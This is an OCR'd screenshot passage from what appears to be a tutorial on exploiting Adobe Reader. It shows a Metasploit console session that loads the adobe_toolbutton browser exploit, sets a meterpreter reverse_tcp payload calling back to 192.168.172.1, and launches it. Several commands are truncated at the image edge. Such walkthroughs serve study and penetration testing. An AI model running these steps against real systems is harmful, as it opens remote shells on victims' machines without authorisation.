
First of all, a session from a Reader renderer
process is needed. In order to get it, the file
format or the browser version of the
adobe_toolbutton exploit can be used. In this
example, the browser version is used:
msf > use exploit/windows/browser/adobe_to
msf exploit(adobe_toolbutton) > set SRVHO
SRVHOST => 192.168.172.1

msf exploit(adobe_toolbutton) > set paylo
payload => windows/meterpreter/reverse_tcp
msf exploit(adobe_toolbutton) > set LHOST
LHOST => 192.168.172.1

msf exploit(adobe_toolbutton) > exploit

[ ] Exploit running as background job.
